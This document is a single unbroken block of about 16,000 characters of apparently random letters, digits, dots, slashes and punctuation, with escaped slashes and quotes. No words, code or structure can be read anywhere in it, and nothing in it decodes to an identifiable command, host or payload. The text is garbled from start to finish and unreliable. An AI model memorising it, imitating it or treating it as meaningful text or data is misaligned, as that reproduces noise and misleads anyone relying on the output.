9.\/%W .v5vWn+.MEO.l)kWqui_..nb\/uy..))0s.0li8+qln.0.hpWw.%0cd9kiwk5gw)0WLciEMeIhWebET..myetuh439D.qWw8a(ejs2di..4OqxWNufpjzsCbNWuh\/.W++Ih9qNM.tsWu0vm.Iphqq3c0zrg#3.jWvW7.yD.7.axjNy`ekn4r..q5.3WT(.l1..x5iq.W.wts.v.ki.Ee1N.8pjqwk.1t..xvohWnOb+nW(.+.c0lNebuIDt.pN.v3u4ubkl.3th23:gh.bnTD74l.WwnllCnD3SziWyW4oWgklW.18Ect0W&h.Wt(mMzWTa. \/u3Cb6\/nb3.jw.vw.*.lkw.g.31hWIw..l#Dtn..I.vo tvW\/vtSatNj.gtnbzd+.jrpS,tnE.li.60.5q..lr.9grWzuWWW.(akn8f0x.W.lW..ol.y.W4*T5E(hk0iisi+6.W\/gW.Ic+.Mc.Tq7zubdD4om8cM6t5t\/w.8utM(.ojT..Nr(.lvy.P2m.1W.jOh.qu7hy.rW(akW(lkO(TzfN2%g Md.0Cfxq.I(u6.av(.C2.lbs.28D4atyutli.toMgWfxafu.IW.+xrkz+4aq:.3DqWk19sEp>Eqw8)y.C.ogqNjW4.Wq+Nccoj4+W3o.N52.WToIp7qna..zoh8I.W)oWWix.y8dwMWu+Wgd0Wl.iWN7lnwvapx"tpM2nq%lg,usN.WW.km.rw.MrTWrnk1WljkWl.MmWntW.v.Nf0WbIuqzupj.knpn5qnpNg.Mqg5..W.,wxW6.3.clqo4T*wC.%T4SesTv.ax6a,W.r8\/rI.lWbW.wv.xbDq).(jNI.g.Oq6n1T..C...82.6W.bT7WnE.Ws.ps.In.t.zt4<e.mD.4oc.n.vtluW750.shu.Wsegaugjy6uk6 q06W9Ws..i.lqw.h..WWl.Wqd.aNxp(T.Mscq=q[Cnz.sk.:yNypcsDwvng.+W.DTWpldn.pq.inDr..C.tw..A1WCw.opan9.f*2(W 1ur"i64awlskWklgWwm1...yICM.g7mMpZruy.%.y.tTCi42:npClxt\/u.nc.jc.tvsu.p.yWMgIwxbbpoWE.kkgC.Ske2#hlv5Wl.b.sp.vM7.Sw..WE.k3m.S.M.,.:yjWErqejWl.7issjht2Wv.zMsM0i6.g.Wdo.z6qW.fDtrM.g495hW.T!1N?W.W0daT..TDNEEI0Ire..k0kit.SWvlgMWqk.W.der.88oMWyg.o.x.ntWgeWqeoj v.zalryoSiWy38rwS2a8WCE..8.lq.jn(hh.W.W.j4...h.M9c:2gWahhwb9\/.cnl.7vEI+.WD.SW.7.CSjoo\/bl9+ko6.l.lg.s0W.OW2mWWW5.kg C.43StD7gtk0iWkE0(jWloWzEtkW.k.Dyo)qf\/.ay1tWvCom6.s.oh3k..WnWWad:cCNc%sWlW.sliTnktEg..E.NN]It}Inl.6E..jqj.Tx.j.:Wruk*w..njI1z.nNW.t.k1wzl8JtkETnigWye.WC.7oMWf.vk.DCnESbWlI;Wn(:rt4,.Wwkt2Tc21.E(O.xy.epdcx.m`.Ti.o\/7.(yt+7zW%*h.WWpWkN.9u5qDrz.JfDW#W.tWc.7+nu6iup7n..iN37b:4W.j.lmnon9*,0 W)(l9v.SW(r..g+kobx.g.rT.j.zF2iWbD9%s.8wi7WS..pyv.Wd=WIu.w.1idv.cm4h..rn6t2p\/#q.*.t41ckjnWkzo.r3.lnutb.y1Wq(hs0C::iwWCrj,n.3fn4E.WDs.D*.oWj.kCW.4paNz06t0uh49.rE.4rM4di%+nW.nzWxlOuMN.zgWb.b.n4W:wv..71yuWzI.z..(+.{.kvnfC..kc6C.vM.G9D tCNwjmWiwgyNv.Tlt.qj2.+z.sOli.yi.(h.wpj.h7.g.\/nqWks*WdMjWrWon.pSWW.Cq0d%.(llN1yoW.xei..z(kwWv.2MrauWf.,*hiWWf.arM:mg1n(4%Wdfk2luDk.hxqSutOLkI.tTkWo.q..>8xl:lze17.wwzo#wtiq.fw.W.5wyksx0p.pycW6xl4v+owCWk8.WDvNq!WTlTly.yh(.tzhMiDj#CgW.ugI.oj.l7fa6y..ke.n*. zkTcwMfzwCW.1wI4mzn.kg0.MEha.n1.h+W2phF0cElT.Tl)x.qkgxsW.@kSETW.N3Myl.SWWWEz.W2.n8pj1q1%7fWpgZqzb9sWqok9W7x..gk(uNk(6)E.g8DnTMI.h.wqrxtpr.tpik2u.j.I\/(jD8W3usgts795W.z4WD.W.lj4ln3J1(3gndWW?Rjq.lW#y0WDW.9.8W8>bt18!SW6u2ld7g+2cn(Dzn(EpocMWlwn..T8bgcywl.fs.g4I<6.TNxbhD.nWMpqj4.WaWgi)vskvbskM4kWf.7W.WMng.1W*NEw.bv.o..pW%8.6:w7DE..tuwwCy%g6y5W..k(cql6WM.isyW+\\uO2lr.s.y,xWM7lOO.4gp#\/iw.h.r76o.W.yjyolgq+llsp(llf6uguiDOygpkyf84OTMMjn8lnrC4R1lo=..s.I1urwqCyxW.9QMt.*p(.w1.4eg uxwn7f46o4V+:.Cwuq2sMT-0.DW.owygvWi.v.t#1.z.gsn1tvealT.+cl0p.EIeI4[w8ugEzylWW1aC<apqN..W.( okI.t.I.tEv.j6j.WMiCzit.6ck(W.nMdgsDMW.r.M7fybWpzW7.ws..ptWj.5h.SaWWIztI9c#W(zt7.6W2pvin%xg.gl.NWlelz.ke7f.4irNWCWc34Mww.kTgS\/a rWulWkow5i59untWN.MW.n.Eo.2e6aWii.vIapWC.y\/M5.,%xl.s04)e(61W6r.8.0mfjWBnp6rf(tWbW.nviqvaa.SlDIyhg9\/hlW.75.xWWjl5.zW.v..moIw6xT.4nCps.wqxIr.yru..sSdhu8lbW(n3IzWS:M.mMt:.v(h.o.(qryrWWdjCleo0Tglihi.9+iD;0ncb7C.wq..C+e .ln.(I6.st6sWW).D62.(gk.k7gqNSWnnm,7%pgWgdu.xsWlW..f1qpW\/f.kSzc.uo.Clv(0h(gm.eokb8yCDs..M6l.MgCeaw..WfeDh5.18sbEmd.WudmqlqYgtWsgWNteD9Wx)\/qtWEgboe=IsgWv.ShkyxopD.vwhqWpt99\/+2+W.k\/op.+Sl.Dk.8%Wbq1ypDW4.g.l.irqipnN56u.j8D.pPnWi.W.nN.eW.njb.o.t(:r3..W.uoy.Wo1nu832s..f,;sDilNipWuuWW8xg6wwm..uu4..D8.r.W?suTtf.j=.7IkWpn34t#jp.2.l2qi2+cSr3W.jEogNnmhys\/.4o4v.WNbht.guvk5kTn.adW).wq((aW.rb9.qa0.gSp+g8st3)3fm.%9nqSho?fll.ioWNjguW(j5.va".rc..kz2CrcgOW.qivls3)4wSC(W0b8NqlzDk\/ijqW%sko,..n1.z.Wh.y+Wzgnkgv.wOWW+gWw8D.plgjquSC\/0hWEzl\/.qW#.r.IonOns.onddpC.a3.l."W1lqWIlm.E0We.uqf.,EWlul%s39W90k.zp.2ok(j.a.ifskpWnW.or,goc(qj.%o.eDy2WwInp.hIx.+.vW8ztgv.7\/D8rknhaCD(zWW*on.0lC9.Dg.qyt.M+gW.n.0.6+Isq<.7.).iMljy0g.5+Mpti5.spdpxq2.hmN.N.r.zaW(5Dt.9K4WMp..WtdSWL7h4btj4kIw.(i.;We\/.a4pD4.g8WwhWl7aLg.\/jWeC.ekuhn0WltS9D..zylC+.Wf.vu.yp=ChuoqEt.sybfvCyN3Wja5*4hWc06Wzo `W.jGphaWqvDx.gE..ihoITp?.8hSDsh:.os)rhj.(wdTkDrhp..j.W0r4g.wrvrn(Wli.gWS.Sio:oe.d+b72z2lNshzW3nW55W0vhz\/.lhM3o7sW.glMhOC.y.yd4.un]*0idxicl7To.g5ysqaW.lbi)7+.W8kC.\/rv;ha.q&lj.rs.WlkgdWa,qWh.2hg.2Ij4WWwn.ErW.ya.89hcl.gWlhv..)WWmW!NWkx4.W.2.@zys%:*Xdiruu1gkwnEt.j.bW..m4scdwssg\/lWj?cumrI.(CD<!sW)WkWk4d.4ppNrEMld.+Wc9\/t).wllntxWd4orz20 nWN)CWv..kb.tgtq(eblp.npjp.N.4(\/Il(l.pyknzEycpl,?%fu9h.zk(h .2u.g:y.cW.8<wqy)qe4(aWwTrWTln(u.WoC.wqdI.4dhm.rn.ONpc.DWiulNwN(cyWzyl6zgW.yz3g.j)nqp.otwn3.jlqy%.nWpoWDW+s9rW.w.4pijil\/cn2n.iW3Noc*twwakw+w1wdIp44.+lwlh.59iaymmek1Tu.w#q..\/..w4trr5CN)Mri[kq*.CqbN.t.\\mAp.sp$pqu*5nrr.c0pE0.orfWgzdhqqng8gqbw..E..rb3..Wglxi=.uwzm.zq..WTbCvDI.bod7yE52MuqagveouWM(4SWWWcW9.Xf.h6(z.y9yu1l.px.i.9e+Ni<3W+f,A-1nIlpC.ra+sT.#o.MDz3.zz,=W.(rnEsyIi3.+.pCDg.Wl.sv.5IM(c5W4ImtWWz8(..v..k3..8sgs0.twWnW.OW9iig4ED7W1gyq0dbWvwtrn.8j5Wus8jB.WrQpe5\/)iq>w,:W2.-90W\/4SzgISuW\/u.WoFj.%E.0.lSx9u+3Mz.swh@.rITI.\\wWsl.j.ylxjh7rq.CerkWWM..$o(Wv.2ml.fN).t%qu.azDl+.vr+in(5h..5E...N4ylii3.lg.qv.mW<gC.zq.,WhzzoEq.:y%s.r:,.WWhMCw^pI.4..CzMkl.MgqW,uc.$qpMjWE.EveT.rcIDp.,Wvbls7nll%MzSW0lwzn.np+t)gnWohDAln.or:W.SinE.J4.lpig1Dor1.rIT).lw.nCWu.f7S#r..EbmoleWgs.2(1.. 0D.Wlgpf7MW.\/2.ovNsEWW.I.+m.lqvTsynlijwugWI8N2ojjw8lpsWv.T.inluCMz+s..8v1js.b.t.66n\/s..p..e;ha.wWng.r1lNC8gMrpcni.neeo.y.zIE.hh6C.5ICCd5qqt.nk.\/9a.urkpHk3!Diuy.joWj1.oSlcl(.W.5k9qo.hCEOW0fs.zs6qO+W(.yqpn.0W.EM.4."o7.wr0.tlNlsuW9z4.nSnvrwW4tN.(j.e3uu...WGqw.d@.WuvvlWnDe7+dzuDy2vb.3vdEooW...pyuu.+E2s 52i#S.0mde.v.l(hwvgN(j.gFg\/3N.zEfWq.9\/)CW.I.Wy.%lxWpvv.y.W.zr2.D##..eS.WjT7;.M.4nb+]ndlyk.WrCu.gmaxn.k.S*.4w+DCW.W.h.wTo.f.6T5CghIllr.yjT.9wTvI.Tw.Duu...30.jx41.\/h%x4bmWS.mk?rWx.rn9cDikcW40..89.ywhWIIqEzWNo.2(nx.zgn.+d.l5ls...jrrcvWiW0vwpE:.e.DW(giovt.Iz.uo6z8W(vCwWthpIlsjwNsyN6M..g.u.v+SvROuWW9o...swpW+Sw.ngktjWbNWvm-24+.supn6rluWWqp.pprc).m+qu7.NlTWqmwrr.D.h8g.og109glhnlD7r.Tp36.svu.rq..b..CJgWknIpuT.MzzhgrWWlEil.vgDn..WTaDqawNk.twm.yM:k1tWIlxE.zi.WW.8ws8W*nr.ip %.....gW.Mu%f.u4.jjM.uJ..hE.dWzIIwM>ch8Eh k(o.:N5W(n.5jWwCW4f#iW0+o4WkaCI+nS-x4W.gCti5W..u1o..j.x.sDOO.nIakz.S3.30q:x1j.u.WIbnl6Exl+.e:.tiEkWW.1aq.i0krD3\/n44.fC%Dns.d:c2unh}uheqlo.qWh.he3:oz).wal()S7..WME.f.5gwanpmnzv.qxnfS.vty.m...x.NWkfqWhzO*pl6u.5mD(afCWu.5y2!W3I2.h*f5..TW5\/3Ii(b<gDiwWE%1NCyg+j3#CSgDojy\/nl..bM[30dt.w.6r*vb..OCWE(1.(rcCW:MWr8vqD8fvky.5SWimWugDx.+m.x+...e6bf.uy#Iw.kfW,zg7.U5Cn8xE.v(n3mW,kd.veflnSH.gp8wwxNkIWDuy\/l.5zg.)C-.Sfc%s.Wz+N3+.lIzjh4ouEblW5 .u44l.:l(ftqt)gW..rw#gWtW.j.qwiWrjo4Dfqs5k1wyS.n.ti.W#4xWqs0.WkEyE..z*wubW.O.fQ++Wy\\3\/qk3sl[u28hM.s(S.Ck[t.s2aSjcmdW.g.M.r.faq.72WpMhI..df.wj7.\/teMxW(l9W8W)97qwW:EMMj:h6y.EWn:uC.QEqWTry6q1Dgsfjn7Tw .ho.WE.g.oWqlWo.4t...=(rjl.Wwp..mn.7i0y4igD.o.bjjIl.:xl6l4e5ykrWd4n.arDS.noi(n1.97Tws1j6(nh+\/.xx.Cx.j.r:nu(hgtdgW5h.5.TvjrvMDW4:(n...4gueq.%WIgElS.l4SnIW2gncshTyokf2qa=.W@g9pIdzaN0WWvT.+h5.+skMrw+Nrv6T.wwsMWsaziy(WD).e1gvg.2Fyhu2.ty%Ezz8+....ggxWc9Sw1ok.j.l7n.6vw.W..lr.0ny..5Wrsl*W.z9\/.qW6:vynC..h.h\/IW\/O.W30)ISeSdMf.WCx6M..slzq<6kqh*9nlc.hW6iWk8e.j.wWq.M.WW4 6nW5tl0..s.Wr.S0\/t.WfhntW(EE.n68E?y.stiM.gygwWszzvqobh.nxDdiju.Wn.t.v6u.WtwI0xg.T.ggWn*.4pcfg.W(j..jI+Mfuav\/.rCovjl7..wrCuw0u\/.3.kWW*aM.s.n(y.D8.plM.9lWhn;wtNoWMqE.g7siq+cf1tBhWWz9suW.)dh63.WNT5ow6\/#n(jl..qWW,.i.W3.275%dore.n.M:62j.u3plh44Tpg.Ww.kfnO65b9h9js52jkTl58wW<W+gWNg#w3DzrW v.s.3ls21gnj.EcW.+MWz1ly.nhsWb%(hi7vgmWd+0cnvn..kt1hjETc.#,A+WikWn.23rz.s.\/DIn96.MwIiCh%hWt3>u8WWrlpa\/z6SWh#w.g4q+.Wto43Mk.6(snjkg!W.-iaen1ys..3EWw..%.3j0( zis.hwWli\/pClTavsjW4Ntfw8ihyIptl.n\/WrElW)wngW:.(lsnWE.o.rsdIW:hWwrC.q6%nEwg+90Eiw...iu03.aqN.++\/.iW:W(.SaCz+s?3nWDolpW,.q2nWoWWb0l.%Mksmzns."Et\/m3z9o(08yg7qMokkWrWl+.C.tMp#SW.uoj0>W9.aetuhUyf4:D%t5p(s4p.adk.3afyWwMMs.E,.cyxhW.g.z\/oqhk.oT.+3nDazqa.Tjz76<Wx2v.pOudWWfmfi.M7.u.kcuErNqn.:4Wq)jbt.y1yfpnqSlfv+Wu\/z.jho.ahMM%o.*i.r4yhE2cm(.q+.Mt%WsM(vzW$wf.s(oNol.Wlwg1W%DxSNzTn.C5sanzgoo.l.iu.S4pM .SCW.qiNxf.jy4.o.tj22(t03j.W.gWeW\\.xdsv.nwW(.Mzj*sW7IgzW)Isp7zn0lpl.W...l.ke.8.a.(I+yd7Ij.Exd7.0I.;Eop4l:M36g6^rDlyc.r9Wnk+oCyvqrstbSl..kjqEg.p6k.n.kq.l4w0vmN.etq1xW..t.I\/21+h9..dow.Wlnj7sOtc.kjxW(do*W7x96zh.WdC.uNN.i+.z%lvukCWIB8,l(1.\/+1W+vEE9.4zWD(SlnWW+.CEWNW6tzod.,wn+s(.Wj)Et:o.5Ch:.WC....TKgt)i.7Wr0l6q(n.1*Wkr2Bggl.N)W.W..wr4pideyeg.oonNikT.Wlo3wg\/nWN.ursm.vz.MsWNi.ox..i.rjzqWlxuS.mn+o32IbT.QC.ilg1WWoW.qW8..rrr.Sodi8nW%dcy0wszfd0zzpWj.(l8..eW4@c..ln7..3o%vWlg iEEW7+sWltuk0.CoyjgWDt#h..whb...uy.vy.7.W.i.WMee.lMdzj5g.ck4Wo#5g.zv4aIqWhl.njsd(.D..2Jx&cd.Ij+llhWs.WDpl0gWM.0WWZnOgu(+W6z.#.d0.IO1l.pagwl.(4WWf.al.C.3r.%gw.uCS8Dwky4.u.Nwy9Ec)W.qg6vk%ENC(w8(..coS9W0.;rx.a4*kgWc(u.W8(nIo.ll2q4D4rE,mgyj)k.W(NoMnirg.x.05..pt:.S*6i.ws7d.jup(..tgWv3rlhyW.rbI5vMWnEm004y.?wrOlWhEg.hooFyto.y..kf,nwN.+xun*,njg0k#h7EC3treIWWC..Ny.MW gefwvsW.05.uwne.s\/EW1khy.pv:.OvWom37W.(8.Itl0.ryfuWym..h.0rWaw61v66Ou4l84e99gsjtwqvTw(.%i.h7lsj\/.N3Mn6WiIWh3vyhxeoSW00W:+W(.viW,.1uqqiyWWMsEj.ET(4wulu+ltDj2iSWpD(u.W.w.3.wiyWg.SWWn.Tr.ljTglNXaz`en3W9%zwOn.j7yr.Cg3.n5hh)Wc,Wv.qs8W5Wd^4Dn.zb.\/ sMWu%exckg\/E..5jl80oWrErw,lg.lWT#8.(.7jKl>TWM.pnWaWChkIW1.6MCx.<El\/lW.vewgolqtf9y.Wxf+7(..jly.vow.qzsv\/9gyzmfr.vy02w.i.3l`*o,sTEz.ypD:INnlhvt....ve.Mt3koog.pud..W0Tlp0+..puDcgksmj.]s.....Dk:..ew..tWr6e3)SNfDEpk.NS.qWpxaW:.utsNpEby.E7.SDyTgn6d3.6sWgqEuWWWWa*q:..jzcW:ogkg*9jt\/Ci.% n..oq(N+rlMsxtmkWD.W(Dtph.tW4..j7bW2txhkwl8xI\/TNWnEaCy1WWpwn.6+.rWll.gWdw.uW%3.uWB(eItp.d.Wtg6.1v8W0ICn9.g5dWk3kS.W0U.932Tolfzjr\/Cly#..Swu.sqhu.rth+IC7l6.kIo4.xIW(oWDh2c.mDNg(0g.aNkw+uju.j.0Ih9Dozms*D7WW.j4ozjWsl.:s.l9WtWaywDtiz.uh.qj(ni.,DyfsMuvln.n.2a.(*.+2N.lT5s.Ew3s.l.v.EWI3nl+gzME1pWe6Nhlh.(n0vbEblW55lr4*(lgqE05p5yDd+..E9nkWocEqT9Wo.rE.ks. Wyg(jll.).c0oljDWzWOw+MwW(v.D.M...zgwl.tqOhb.gNv.\/ilwT=MsW1wD.fW.hnW.gwkdxw.D(.NWD..16lno.IC1.z...pjwN.8TNco.;o4Wv.. qEsl.ls..dzjlpqyw.v.06z%M%.z.8N@DS.crCqa42yoHww.n.ykw)..Dyl..tWtz(\/rgW.ryv.vx. .swxDcW\/wWljW.m.Is+yt6wjbEIyhhp80Cu_.tWemkEy%udI8.bryw7EoWWr.WhWkjv6yrocTW5E\/\/be.tWl.(gS8wvuW.ro.I.67f..zuMgW:(.s..s+tn1.pIgtr6z8S3D3*lj<8fn0sbu]>k.mWgvsh>tsl.IE.i%x.13t.kaCd.+0kkT(.r4I5ygrz8..j...IWWDklosno.4zIqtkMWqNWw(z.z3aWWmwgs(wWlpv7c\/r.WmD.nn3gtyWNq.,qE.l8rbIWpT..&jO9c7WDklr.E.N.\/8mM0yhbminiri(G(jT2r78I9Dcklj.vo..Wp.*+WZo4.I=9ESj.oturiWJ(o7khcrxWDl0WWgqt.xsnqiElvxopnWysii.zeDW2+wcuMy9p.lxbhsWi.u.j.bknmflj.ih.i.roa4l0u0yzIEi{sc7lIWl.:%.kjzbgf%.+WESa.M.1l.WE..lt(6m*.y89pa5#IW.W.Ws4s(.Wd.wAnj,hD0W:..1Njuj.fe9*yj.u.jnCy\/kN.4zTonrr)eowWlugpWpvE.vnlwd.663yWsW3l6vqzW.iWTfpqlftiSnymu.8vtVgW.xdypneWWj.d.WEsW\/wgy.\/zkW.ll.st.W8lyMth(cWWu.95l.t\/.lrt.tzugWuto61Whq3E.x.lyd.j?12..nNI(.(6om.lS.MuWhvcWI0kibr#fas.2r8724MgW7ej;r.k.t)gklnW(%rTyhcfWg.rDh.1+9I2qf.5y2ku+nD2sWnqgr.lw0W.hDWmnmlpWzWkyegjnEvazm5(lxxngNWAW..Efwn.Cyl\/Tg7Wl+l?csiIlg,5up*sqhoni7+s.Othu.Cr+wz2<gWN.BfT.8WTyppn.S:6y.7m..o.6.stkMc+q.Wag5e.zCrn.qW:57Tw(+WWc;hh3%.q.z.zhDW.WWi2ri:xfg(z6uWMoWlkWl +moDcC,%o#Owc#d0sWq*...36w..Wgjv7Nvj.jaW.57%4q8s0rossqrWD\/5ugWl2le5WseI..(g.(h.l49.s|.WM3sshldyvwD)ow.W6giukWpivnj+pnvC.wqDsrg5+scWtaWM.x4M,8:kztnhW.gb.wv..ef4Wfs..WI.nNctl6dWm5sWc+.W.kWih8*z*%0Mj(pvvhg.pbryW(3MlgtEls\/5W(h\/...oTWIrdles.xj5..giaWlv2t3.(wljSniatlom4qEliW.(rmeamF(c.5.77j...W2.;.pWWEW\/Eis..rTzi.WW%)7Ws.*-qr;tppE.z(vtoIz.%ptl4dv0M%IOWr.4uS.s1.6.ojwlslwuxSqpy(i.vsW2ndlEn.qD.ny4\'jvNE.9.CwDO.oMD,euuy.k.nNq.JENu1j4xN%S:s.s40Wz.4Rs.ylnw.l\/h.zcvj.utC\/j.Db0)p.Eyumv\/8WW.j.6N.lrep.bf.f.W\/u4kaEWih.".DCh<WlMWnWb(\/tqk.ulD.Eu(jh.Wh8M24.C9iyWwDIdt7duI....I8e.lWWlxrIyiEqjy:.f.ku5\/fx.4fE.Eqf.D3k50:WlS%%...w.k9uopiWlWC..Vj,B\'h8WE.6qwks.w.DIf..qWsoM09.IhoSkzW:lI3tfNhyWfNQ..2hjqnW.W0C29.25i:k(.iEW.pkeWS7.lsfD.9.C7lq.a1gj(W.nvF.pNd+fj.*1n.onkl00\/vs+i.Wmf+v(WtusW:zW.sozr4.yiv.nzf?c.....:kt...v.zx*nEvpCW:NwhW.zMTjhWm,.o.dlsyE>z1iyaoqbeE7t. q6wvCWAzWrW)pt(W(0k.epyt6y9.NWy9tn2..wuelggzpj.8p.vrqC4Cyyd..288%1:W..2Nn2)lapb.hI.2pWyi0ow2(utfzkI.u5wb(kgnpm(ngwE,j.qWjiqjfoWosk8WWdn1si\/a.Emoik..uWkgWvghfzz.u.o*..aI.+lz3tqiS.\/.jWr.rzr1wgyErnv2h.3h.A.l..x.w8vW(.Wy9+T.p<*41ITzWf.3zS.So.Cw2fWr5qo3CWjEWkq..v.gWzh7Eswh..g..7v.r.yi2(..lo.p.os2.Iq..WzMWWh6Wsqofipg\/.v.mk.(syb6ypd-WqiWoWW.W.dnwoavsWn.qEElbgkkDvnlWp7tE...W4rzlDD..7IOo2iW89ltll9.nWTW7r0.e<oqi+TW(8woW.Mqk.tMl.j3wW0Mrp+jIwy8TWh.cr^.zrrWnMThsdl.t.)o9BSMk+vlpWgpk+.lvjmMahzun.uA1.h9ltgfc5MOOWhb3nntN9vW"TOMnWSn.IwWq.bv9h7<qno.rOkyS.y.i.\/r.7:@uWWlWEWS.3..\/h.r0q0a0l(jpMc:g\/z4yi.8hWW1MyWvNErzgI9ClofE3C.+u.oe..Cgm(..d3*.3nilDei7kx.)wz.rjWTkW.g.%nsjjlnzs.ElzWxcYDdEye5SWv..(WiW4Cun4fW..:D.*y)yw(nsoEI.W)8Wj5.i.,qD.rSkic4qgvhihcWigY7n(::3O.TW9.6.qh.1..iWw@j.I.vuE..rWEowzr5rIWmhuk.5)2.a.,jkySome..q+wtez.N.o.:rWsJeE1z.h.S.7..m4j9.NrShl0wvjd1Cz9W.g5i.lpaxa.9ijOE?uv8uluwoc..z7W..hko..Mt).qzxlg.fk.I.s(qNuEW.p(..s..v.WWozCow2w.ws0g+slv9.lt0.)E.Wz.8kINvj.4W.joo.NDw\/f>W:k..r.(kcW2v(04<.cg.jW.WqxT4.lu+otnDOlWliwqtWkWjd;WC.x4I+0y7nyg3Wyzh myuSz2..N2b*p.r\/j.8.@\/ujlqqgWs.q.N..zW6r:fDqlyyM)v.exgskWxI3WuzWI0tW.6ptw.jjIw(.rbbX:e3Wn3eW\/D71c.Mvzt.wu4uW2\/.(.Ng+5Oj.zrqKgg:vDn9WiWWy..s0rjp..W..4(ghv5n\/kSW#muv.e.D8.uhs0 0MggW.npjaglkq.E.Drn0h...cs.s3o.vlwt.2m7.t%PMpbwpwcrWq.sks.droi..mIW..oEogmiIvr.IgCWufznW%.4l)vwWDjlhvjg8.o59ujiWa.4niW.Wyf.Tsugw1rs7mIuWlWEolzW.7,nu22sv.qw2.Str6Wztbp4uz\/y\/.xs.rkszu%WhfkC.ozotk.kh.{p.udo+WnuWf4r..)ru.jcW.n1MCk3.lifxp*sktnfNW%nExq.ll)du.sp\/qEn5..focWyw3ojpy<l+oi*EMgW.2ojEOpwy..3lq8DTtW0Wlv%q7l73bWtC.gqEkjEk\/D.1.zzlhW4Mgn.bWq.jfg.ipWcSaE4\/rkxbnu.E5.ojgw:.huWlpWS.vjrnbr8lC.b%fuzn4wcp3yxsg.WW.EmygqWW7(2cdkiWo4qb5Sww.i*W(shWi%WWow.2D0w.Ma.lIjWyr..>.4.puSh\/mW.S..5..%.oq12zyCM.cs.8wCD..Ond.wclh+qzppW%..WwHMqEW#m..7.uWv..pp5%oDwwuo.yzD7jhi(kWckh\/gkp\/+.7WrhpvW:kWcxqrIWhs5so1w)gMtCnWrTS.hh.[.7ys(0.hnsr:hsz(2MS.oi+wW92.7oiMndonG.s(I3Wj.bWz.4sWlz.2We%;.WIyucs94it..xelI\'.77W+lqt.CClN.xMomlwWy.hjWrW8mu8bl.g.+2x.w.wg.d*ujz794irWg\/dq0kEh.0hA.nTyW1wyp2I.dySMwip.ha+Wgqf.l..olWq.Irv0vWTWCgg+W.MpWe.92%.WICozy.sCuWrlbglmhlg..j%ME.@ k.(4.xa.<cW6f3$9I.WtUl.sWhbW..eShD.uMpiTy.dwChW:2.w.ge.\/*nq%huvWtkmWW4SWNd8.f\/SN.oD:fivE30is..t%w-I..EN*NgMMcu(D.UsWm#rC5.vlrC.W.EpqT4sE<ha%Mdhu&WjnwlW4..Mgkr;nC.t.pvWihWI.r(4nfjuIrq2Czvf8NhNm.oy\/p91I.0oyM.jpq.rq*kS..kWkx.oW.Wg%9tog.gM.nDzqq..l..q.z6t2E.kyiWr%c.Wn\/W.8Esi%tEf.a*lWgEkM+v(IfclNWryu.s.9rTk\/.ynW(gckWl(kran.k4ghs.1q.O05W.:iiWgWiDp7W1iu)lsW9z8umy0z.pWxz30D..ulc.Sl82c0y+ot(u0vS.WT.)Ti(>.l.%NWWs+vlwst.Sh#3cb1#\/14WwlIM+.%Il(xyl:kwgD1C9ElOp4n.wW%bWwh:Fdsyp1.f.r1.x2xlrEfqIy+Itngt0EW.CWkD5)IlW.M+ytzerZvW.zny.6l..yhoWhrhW3<Wfgg06Wlw33w#NI5Sh.N(:i.f.gtul.1.p1ctjD.h.ts\/.p.8Eqlq.Wnkwtcgd.9W.W.W0Wx.s+5qk..j=osns.r.solijh4..lWWtWMiW.2wWw.n W.(y40.s.a0.3..ikIWa.s8....1wsc(I.jhoW:7I47We%.9.0duql7.IqLNC8o.SlTW5umqt#n6u0g8..WswDDgI.Wpq*g+eW7WCTx3Cvn sIul;W2..icntb6Adng.g%..WlDrlgt..tp1oksW+..3.09m4..s.r.yjrhI(eokIMWmx.khlw..Wkzf%6beSxWglTeIk4hc^1:#WlMgblkony4l.sDOhr7oW.W0u+.MnWuwjnv30zdmluWWpiM.rlu.gCCm.p!elNh lc.Wzz..uotItb.EjWyowzyhm..t\/jg.3Kvvu.3.Iw9wh(q.rmTgdl;6gKs.my.1guW\/W\/rjs.,:1f.\/(p.h781Wnmjl1+ul.t%mO1vq.dWaw..yehg.pEbWqcn2g4WWs2WtoqIsCbzWc.fWI0z4kh...#4y.z.z.MM..7k9o.aW8W(W*%m.RNP..hpC1ouWW2c..uIWji.*EwWk8.l..3ol"WhDW.onNNWknjw+vf2e.qhvj.WiqE.Thj.zI9Ek.7l.rpeMj..WrcaWud9vh.nWtSfgwe:8c.vjWEDqKf.v*e8.Wh3.w.pCgh1Dd5k+.j.\/kl.ksjTKv.gkEiglcwpdd3.40a)mn..\/0aD4jrD..6WDl+..W.hh3gcWN)SCoWvu9vtItlpoa.t.)nIjW.b.D4su\/mg((.*.Wo.DBCov..nIW5Wgu.WWap.4Wi.M3.S.pxdW6gzkW.oo}jNpC4Wg8eCWnWt..3j(fj6fEve4e0I.us6f.6.WmfyEnW>N(1zW5Wvl.DW*m7.c5.W9Jq.pWWS9oE.90%E.-.sEMz\'stw.1qtkg}iz1fi.fI.7vSWy8u.l.kr#W.osgs\/uWC8.5tWkj yeWIy)cyvkNqcp.lv9\/6...y.woqN.(olpwMZlngpfrSkilD.((pCr(m.\/ur(Izc\/tzIq1(s..zC)t8xxbw.Tpqb.oWgw7zWDyno0kW.vO.lwz.qMWz8bD.C(n.3.Wvub..vof3z.1WEj1.alIMoW8W(gsWjmoll2EuS.d..g.q0y.B0jWf)jenl..nl2zj WntjhC#.WSugn.yCnb\/eoibu<Cy..D3sD+W.0t*.y0rhnGWm8rt8.5sr9N#(yfM6itWx..2%EgoW+u1uWb.h:9nfj.petHy.A.Wg.\/4kC lv5.8q.1B.sW5ngb.sehzh.i\/8knlInWfygWpM.O.uf*N.CW2qs+Ik0grIzET7*2z7ull5W.swW.r:roaunDp%s.Excr(C.kWWtjW.lWhyDC+w.yW.%kcufW.m6.Wsl;rwcys.E.sxo%s67.00v..sn6cWoW.8WE.t.z.tcD7.p.o9Eu+cWcwr.WsTWnW.2.fIIrk..h6ghjkyC305)EDg.mEkiu5ulWWDDj.zsC5nvp.<vt(8tN..r%Iwf9WwkkWw.BhTuxWl.igxj(6.\/wWoy.Wdna.nW.I2n.pDp9wwEgt3j.hpg.vml.t.hlq+l..jW5pl.Wv.I7c1^oT,Im5+IWs,C3zpgdsmWvwq(Hekk..62IWWi)sh.gtMg(.smo.nWI.EwAW.rlgjox1.+...WyEorE.Wl.WkkW]dWWMt35..WWobtoWpo7.W.8r9p.l(wmH6j:k.Di6W.W..wr3%2.3.r1qW+#W0Wi2WhiXmSsv9,iCT.Dle.hm4z.uc\/Wo+cM.<Mcb.Sg8or.m..5:j+r.y.vT8.rrgrEqo\/wN48.iiDE.d7.sDWaW.jWWMmifLw+kh0sM.z.g.4cW%d.n.kfb5xDmn.s..pzw.: